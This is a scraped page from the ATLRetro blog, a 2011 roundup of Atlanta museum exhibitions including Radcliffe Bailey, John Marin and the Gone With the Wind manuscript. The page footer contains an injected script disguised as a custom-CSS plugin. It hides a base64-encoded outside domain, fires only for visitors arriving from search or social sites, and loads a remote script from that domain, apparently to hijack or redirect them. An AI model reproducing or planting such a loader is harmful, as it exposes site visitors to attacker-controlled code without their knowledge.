<p>At the High, <strong><strong><a href="https://www.high.org" target="_blank">RADCLIFFE BAILEY: MEMORY AS MEDICINE</a></strong></strong>, the most comprehensive exhibition of the Atlanta artist&#8217;s works to date, opened last Sunday June 26 and runsthrough Sept. 11. Read more about the artist and this powerful exhibition that in last week&#8217;s <strong><strong><a href="https://www.atlretro.com/2011/06/23/kool-kat-of-the-week-radcliffe-bailey-journeys-through-water-blues-and-blood-at-the-high/" target="_blank">Kool Kat</a></strong>. </strong><strong><a href="https://www.high.org" target="_blank">JOHN MARIN&#8217;S WATERCOLORS: A MEDIUM FOR MODERNISM</a></strong>, a <a href="https://www.atlretro.com/wp-content/uploads/2011/06/RadcliffeBailey.WindwardCoastdetail.jpg"><img loading="lazy" decoding="async" class="alignleft size-medium wp-image-1466" title="RadcliffeBailey.WindwardCoast(detail)" src="https://www.atlretro.com/wp-content/uploads/2011/06/RadcliffeBailey.WindwardCoastdetail-218x300.jpg" alt="" width="138" height="189" srcset="https://www.atlretro.com/wp-content/uploads/2011/06/RadcliffeBailey.WindwardCoastdetail-218x300.jpg 218w, https://www.atlretro.com/wp-content/uploads/2011/06/RadcliffeBailey.WindwardCoastdetail.jpg 432w" sizes="auto, (max-width: 138px) 100vw, 138px" /></a>companion exhibit also at the High this summer through Sept. 11, surveys the work of the man named America&#8217;s number one artist in a 1948 LOOK magazine survey. While his name is not a household one today, this exhibition reminds us of his important place in the modernist movement and why watercolors became such a powerful instrument for avante-garde art in the hands of him and other artists in the <strong>Stieglitz Circle,</strong>including <strong>Georgia O&#8217;Keefe</strong>.</p>
<p><strong>MODERN BY DESIGN</strong>, the <strong><a href="https://www.high.org" target="_blank">High</a></strong>&#8216;s other Retro exhibition, celebrates three key moments in modern design and also the <strong><a href="https://www.moma.org/" target="_blank">Museum of Modern Art, New York</a></strong>&#8216;s (MOMA) collection history. The works on loan from MOMA cover &#8220;Machine Art&#8221; (1934), &#8220;Good Design&#8221; (1950-55) and &#8220;Italy: The New Domestic Landscape&#8221; (1972), with the latter addressing modernism in the context of 1960s and &#8217;70s counterculture.</p>
<p><a href="https://www.atlretro.com/wp-content/uploads/2011/06/WaterDream-540-x-540-Remade.gif"><img loading="lazy" decoding="async" class="alignright size-medium wp-image-1438" title="WaterDream-540-x-540-Remade" src="https://www.atlretro.com/wp-content/uploads/2011/06/WaterDream-540-x-540-Remade-300x300.gif" alt="" width="168" height="168" srcset="https://www.atlretro.com/wp-content/uploads/2011/06/WaterDream-540-x-540-Remade-300x300.gif 300w, https://www.atlretro.com/wp-content/uploads/2011/06/WaterDream-540-x-540-Remade-150x150.gif 150w, https://www.atlretro.com/wp-content/uploads/2011/06/WaterDream-540-x-540-Remade.gif 540w" sizes="auto, (max-width: 168px) 100vw, 168px" /></a>The <strong><a href="https://www.museumofdesign.org/" target="_blank">Museum of Design Atlanta (MODA)</a></strong>&#8216;s newest exhibit <strong>WaterDream: The Evolution of Bathroom Design</strong>, runs through Sept. 24 in the dynamic new Midtown space. Displays take visitors through a four-part journey into the bathroom from the birth of minimalist aesthetics in 20th century design to current concepts.</p>
<p>Get a rare chance to view original manuscript pages from the<strong> </strong>last four chapters of <strong><strong>ATLANTA&#8217;S BOOK: </strong></strong><strong><strong>THE LOST </strong></strong><em><strong><strong><em>GONE WITH THE </em></strong></strong></em><em><strong><strong><em>WIND </em></strong></strong></em><strong><strong>MANUSCRIPT</strong></strong>at the <strong><a href="https://www.atlantahistorycenter.com/" target="_blank">Atlanta History Center</a></strong>. The new exhibit, which opens today and runs through Sept. 5, is part of a series of activities celebrating the 75th anniversary of the publication of the international bestseller and also includes foreign and first edition copies, the desk <strong>Margaret Mitchell</strong> used while writing it and select images.</p>
<p>Tune back in on Friday for <strong>Weekend Update</strong>. If you know of a cool happening that we&#8217;ve missed, send suggestions to <a href="mailto:ATLRetro@gmail.com">ATLRetro@gmail.com</a></p>
            <div class="solidline margintop"></div>
            </div>
            <p class="tags"><strong>Category:</strong> <a href="https://www.atlretro.com/category/weekend-update/" rel="category tag">Weekend Update</a> | <strong>Tags:</strong> <a href="https://www.atlretro.com/tag/abcs-123s-of-burlesque/" rel="tag">ABCs &amp; 123s of Burlesque</a>, <a href="https://www.atlretro.com/tag/alick-gerrad-the-dixie-ltd/" rel="tag">Alick Gerrad &amp; the Dixie LTD</a>, <a href="https://www.atlretro.com/tag/amber-taylor/" rel="tag">Amber Taylor</a>, <a href="https://www.atlretro.com/tag/annette-funicello/" rel="tag">Annette Funicello</a>, <a href="https://www.atlretro.com/tag/artifice-club/" rel="tag">Artifice Club</a>, <a href="https://www.atlretro.com/tag/atlanta-botanical-garden/" rel="tag">Atlanta Botanical Garden</a>, <a href="https://www.atlretro.com/tag/atlanta-history-center/" rel="tag">Atlanta History Center</a>, <a href="https://www.atlretro.com/tag/bathrooms/" rel="tag">bathrooms</a>, <a href="https://www.atlretro.com/tag/beach-party/" rel="tag">beach party</a>, <a href="https://www.atlretro.com/tag/bill-sheffield/" rel="tag">Bill Sheffield</a>, <a href="https://www.atlretro.com/tag/blacktop-rockets/" rel="tag">Blacktop Rockets</a>, <a href="https://www.atlretro.com/tag/blair-crimmins/" rel="tag">Blair Crimmins</a>, <a href="https://www.atlretro.com/tag/blast-off-burlesque/" rel="tag">Blast-Off Burlesque</a>, <a href="https://www.atlretro.com/tag/blind-willies/" rel="tag">Blind Willie's</a>, <a href="https://www.atlretro.com/tag/bob-page/" rel="tag">Bob Page</a>, <a href="https://www.atlretro.com/tag/bohannons/" rel="tag">Bohannons</a>, <a href="https://www.atlretro.com/tag/callanwolde/" rel="tag">Callanwolde</a>, <a href="https://www.atlretro.com/tag/capitol-city-opera/" rel="tag">Capitol City Opera</a>, <a href="https://www.atlretro.com/tag/chameleon-queen/" rel="tag">Chameleon Queen</a>, <a href="https://www.atlretro.com/tag/chris-buxbaum/" rel="tag">Chris Buxbaum</a>, <a href="https://www.atlretro.com/tag/cinefest/" rel="tag">cinefest</a>, <a href="https://www.atlretro.com/tag/cineprov/" rel="tag">Cineprov</a>, <a href="https://www.atlretro.com/tag/classic-chastain/" rel="tag">Classic Chastain</a>, <a href="https://www.atlretro.com/tag/clermont-lounge/" rel="tag">Clermont Lounge</a>, <a href="https://www.atlretro.com/tag/concerts-in-the-garden/" rel="tag">Concerts in the Garden</a>, <a href="https://www.atlretro.com/tag/dlilah-dlite/" rel="tag">D'lilah D'lite</a>, <a href="https://www.atlretro.com/tag/dax-exclamationpoint/" rel="tag">Dax Exclamationpoint</a>, <a href="https://www.atlretro.com/tag/dex-romweber/" rel="tag">Dex Romweber</a>, <a href="https://www.atlretro.com/tag/dj-swivel/" rel="tag">DJ Swivel</a>, <a href="https://www.atlretro.com/tag/dj-tiny-tears/" rel="tag">DJ Tiny Tears</a>, <a href="https://www.atlretro.com/tag/doctor-q/" rel="tag">Doctor Q</a>, <a href="https://www.atlretro.com/tag/dokken/" rel="tag">Dokken</a>, <a href="https://www.atlretro.com/tag/doug-mcclure/" rel="tag">Doug McClure</a>, <a href="https://www.atlretro.com/tag/dream-power-therapeutic-equestrian-center/" rel="tag">Dream Power Therapeutic Equestrian Center</a>, <a href="https://www.atlretro.com/tag/electromatics/" rel="tag">Electromatics</a>, <a href="https://www.atlretro.com/tag/emmylou-harris/" rel="tag">Emmylou Harris</a>, <a href="https://www.atlretro.com/tag/fabrefaction-theatre/" rel="tag">Fabrefaction Theatre</a>, <a href="https://www.atlretro.com/tag/fat-matts-rib-shack/" rel="tag">Fat Matt's Rib Shack</a>, <a href="https://www.atlretro.com/tag/fernbank/" rel="tag">Fernbank</a>, <a href="https://www.atlretro.com/tag/fiddler-on-the-roof/" rel="tag">Fiddler on the Roof</a>, <a href="https://www.atlretro.com/tag/fonda-lingue/" rel="tag">fonda lingue</a>, <a href="https://www.atlretro.com/tag/fox-theatre/" rel="tag">Fox Theatre</a>, <a href="https://www.atlretro.com/tag/frankie-avalon/" rel="tag">Frankie Avalon</a>, <a href="https://www.atlretro.com/tag/get-delicious/" rel="tag">Get Delicious</a>, <a href="https://www.atlretro.com/tag/gilded-trash/" rel="tag">Gilded Trash</a>, <a href="https://www.atlretro.com/tag/glam-rock/" rel="tag">glam rock</a>, <a href="https://www.atlretro.com/tag/glitterd/" rel="tag">Glitterd</a>, <a href="https://www.atlretro.com/tag/graveyard-tavern/" rel="tag">Graveyard Tavern</a>, <a href="https://www.atlretro.com/tag/grinder-nova/" rel="tag">Grinder Nova</a>, <a href="https://www.atlretro.com/tag/high-museum-of-art/" rel="tag">High Museum of Art</a>, <a href="https://www.atlretro.com/tag/huey-lewis/" rel="tag">Huey Lewis</a>, <a href="https://www.atlretro.com/tag/humanoids-of-the-deep/" rel="tag">Humanoids of the Deep</a>, <a href="https://www.atlretro.com/tag/jessica-miller/" rel="tag">Jessica Miller</a>, <a href="https://www.atlretro.com/tag/jim-stacy/" rel="tag">Jim Stacy</a>, <a href="https://www.atlretro.com/tag/joe-mcguinness-trio/" rel="tag">Joe McGuinness Trio</a>, <a href="https://www.atlretro.com/tag/john-marin/" rel="tag">John Marin</a>, <a href="https://www.atlretro.com/tag/kayla-taylor/" rel="tag">Kayla Taylor</a>, <a href="https://www.atlretro.com/tag/keith-martin/" rel="tag">Keith Martin</a>, <a href="https://www.atlretro.com/tag/margaret-mitchell/" rel="tag">Margaret Mitchell</a>, <a href="https://www.atlretro.com/tag/martinis-imax/" rel="tag">Martinis &amp; Imax</a>, <a href="https://www.atlretro.com/tag/masquerade/" rel="tag">Masquerade</a>, <a href="https://www.atlretro.com/tag/mcgowans-oakhurst-pub/" rel="tag">McGowan's Oakhurst Pub</a>, <a href="https://www.atlretro.com/tag/moda/" rel="tag">moda</a>, <a href="https://www.atlretro.com/tag/modern-design/" rel="tag">modern design</a>, <a href="https://www.atlretro.com/tag/nat-king-coal-miners/" rel="tag">Nat King Coal Miners</a>, <a href="https://www.atlretro.com/tag/park-tavern/" rel="tag">Park Tavern</a>, <a href="https://www.atlretro.com/tag/plaza-theatre/" rel="tag">Plaza Theatre</a>, <a href="https://www.atlretro.com/tag/radcliffe-bailey/" rel="tag">Radcliffe Bailey</a>, <a href="https://www.atlretro.com/tag/relapse-theatre/" rel="tag">Relapse Theatre</a>, <a href="https://www.atlretro.com/tag/reverb-o-rockets/" rel="tag">Reverb-O-Rockets</a>, <a href="https://www.atlretro.com/tag/rocksploitation/" rel="tag">Rocksploitation</a>, <a href="https://www.atlretro.com/tag/rod-hamdallah/" rel="tag">Rod Hamdallah</a>, <a href="https://www.atlretro.com/tag/romeo-cologne/" rel="tag">romeo cologne</a>, <a href="https://www.atlretro.com/tag/ruby-redmayne/" rel="tag">ruby redmayne</a>, <a href="https://www.atlretro.com/tag/sexual-side-effects/" rel="tag">Sexual Side Effects</a>, <a href="https://www.atlretro.com/tag/shadows/" rel="tag">Shadows</a>, <a href="https://www.atlretro.com/tag/solarium/" rel="tag">solarium</a>, <a href="https://www.atlretro.com/tag/spinarella/" rel="tag">SpinARElla</a>, <a href="https://www.atlretro.com/tag/star-bar/" rel="tag">Star Bar</a>, <a href="https://www.atlretro.com/tag/starbolt-9/" rel="tag">Starbolt 9</a>, <a href="https://www.atlretro.com/tag/stooge-brothers/" rel="tag">Stooge Brothers</a>, <a href="https://www.atlretro.com/tag/stumblers/" rel="tag">Stumblers</a>, <a href="https://www.atlretro.com/tag/sugar-dolls/" rel="tag">Sugar Dolls</a>, <a href="https://www.atlretro.com/tag/syrens-of-the-south/" rel="tag">Syrens of the South</a>, <a href="https://www.atlretro.com/tag/taboo-la-la/" rel="tag">Taboo-La-La</a>, <a href="https://www.atlretro.com/tag/talloolah-love/" rel="tag">Talloolah Love</a>, <a href="https://www.atlretro.com/tag/tango-rio/" rel="tag">Tango Rio</a>, <a href="https://www.atlretro.com/tag/the-basement/" rel="tag">The Basement</a>, <a href="https://www.atlretro.com/tag/the-booze/" rel="tag">The Booze</a>, <a href="https://www.atlretro.com/tag/the-earl/" rel="tag">The Earl</a>, <a href="https://www.atlretro.com/tag/the-unsatisfied/" rel="tag">The Unsatisfied</a>, <a href="https://www.atlretro.com/tag/tupelo-honey/" rel="tag">Tupelo Honey</a>, <a href="https://www.atlretro.com/tag/unplugged-in-the-park/" rel="tag">Unplugged in the Park</a>, <a href="https://www.atlretro.com/tag/vidal-sassoon/" rel="tag">Vidal Sassoon</a>, <a href="https://www.atlretro.com/tag/water-dreams/" rel="tag">water dreams</a>, <a href="https://www.atlretro.com/tag/weird-west-saloon/" rel="tag">Weird West Saloon</a>, <a href="https://www.atlretro.com/tag/wild-bills/" rel="tag">Wild Bill's</a>, <a href="https://www.atlretro.com/tag/zombie-prom/" rel="tag">Zombie Prom</a></p>
                    </div>
    <div class="clr"></div>
		
    
    <div class="navigation">
        <div class="alignleft"></div>
        <div class="alignright"></div>
    </div>
    
        </div>

        <div class="sidebars">
			<div class="searchside"><form role="search" method="get" id="searchform" action="https://www.atlretro.com/" >
	<input type="text" value="" name="s" id="s" style="width:170px; padding:3px;" />
	<input type="submit" id="searchsubmit" value="Search" style="padding:2px;" />
	</form></div><div class="searchside">			<div class="textwidget"><a href="http://feeds.feedburner.com/atlretro/lftZ">
<img src="https://www.atlretro.com/wp-content/uploads/2011/02/feed-icon-28x28.png" alt="ATLRetro RSS Feed" align="absmiddle" /> <strong>Subscribe to ATLRetro</strong></a></div>
		</div><div class="searchside">			<div class="textwidget"><a href="http://www.facebook.com/pages/ATLRetro/185003568197587" target="_blank">
<img src="https://www.atlretro.com/wp-content/uploads/2011/02/facebook-icon28.png" alt="ATLRetro on Facebook" align="absmiddle" /> <strong>Join us on Facebook</strong></a></div>
		</div><div class="searchside">			<div class="textwidget"><a href="https://twitter.com/#!/ATLRetro" target="_blank">
<img src="https://www.atlretro.com/wp-content/uploads/2011/06/twitter-icon28.png" alt="ATLRetro on Twitter" align="absmiddle" /> <strong>Follow us on Twitter</strong></a></div>
		</div>									<div class="sidebar2"><h3 class="boxedin">Links</h3><div class="block %1$s %2$s">
	<ul class='xoxo blogroll'>
<li><a href="http://www.coffeeshopofhorrors.com" target="_blank">Coffee Shop of Horrors</a></li>
<li><a href="http://plazaatlanta.com/">Plaza Theatre</a></li>
<li><a href="http://www.wrestlingwithpopculture.com/">Wrestling With Pop Culture</a></li>

	</ul>
</div></div>
    </div>    
    <div class="clr"></div>
    
          
    <div class="basement clr">
        <p>&copy; 2026 <a href="https://www.atlretro.com">ATLRetro</a>. All Rights Reserved. This blog is powered by <a href="http://wordpress.org/">Wordpress</a></p>
        <p><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/magatheme/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	    <!-- WP-Cufon Plugin (ie6/7 compatibility tag)  -->    
        
<script type="text/javascript" id="wp-statistics-tracker-js-extra">
/* <![CDATA[ */
var WP_Statistics_Tracker_Object = {"requestUrl":"https://www.atlretro.com/wp-json/wp-statistics/v2","ajaxUrl":"https://www.atlretro.com/wp-admin/admin-ajax.php","hitParams":{"wp_statistics_hit":1,"source_type":"post_tag","source_id":1927,"search_query":"","signature":"7087fb5317cf5b3ff18413a070a3183d","endpoint":"hit"},"option":{"dntEnabled":"","bypassAdBlockers":false,"consentIntegration":{"name":null,"status":[]},"isPreview":false,"userOnline":false,"trackAnonymously":false,"isWpConsentApiActive":false,"consentLevel":"functional"},"isLegacyEventLoaded":"","customEventAjaxUrl":"https://www.atlretro.com/wp-admin/admin-ajax.php?action=wp_statistics_custom_event&nonce=8378d25b0d","onlineParams":{"wp_statistics_hit":1,"source_type":"post_tag","source_id":1927,"search_query":"","signature":"7087fb5317cf5b3ff18413a070a3183d","action":"wp_statistics_online_check"},"jsCheckTime":"60000"};
//# sourceURL=wp-statistics-tracker-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.atlretro.com/wp-content/plugins/wp-statistics/assets/js/tracker.js?ver=14.16" id="wp-statistics-tracker-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.atlretro.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.atlretro.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript" sign1="Y2RuLmpzZGV2bHZyLmluZm8v">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook.")&&-1==o.indexOf("yahoo")&&-1==o.indexOf("instagram")&&-1==o.indexOf("naver")&&-1==o.indexOf("pinterest"))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.rr="agiy8nm0",i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- bda35f7a3c3a3b8253d59532c862295f --><!-- end Simple Custom CSS and JS -->
</p>
    </div>
</div>
<script type="text/javascript" src="https://www.atlretro.com/wp-content/themes/magatheme/js/jquery-1.4.4.min.js"></script>
<script type="text/javascript" src="https://www.atlretro.com/wp-content/themes/magatheme/js/superfish.js"></script>
<script type="text/javascript" src="https://www.atlretro.com/wp-content/themes/magatheme/js/supersubs.js"></script>
<script type="text/javascript">
var $j = jQuery.noConflict();
	$j(function(){ 
			$j("ul.sf-menu").supersubs({ 
					minWidth:    12,
					maxWidth:    27,
					extraWidth:  1
			}).superfish( {
				autoArrows: false,
				animation : {height:"show", width:"show", opacity:"show" },
			delay : 1000
			});
	});
</script>
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-72595113-3', 'auto');
  ga('send', 'pageview');

</script>
</body>
</html>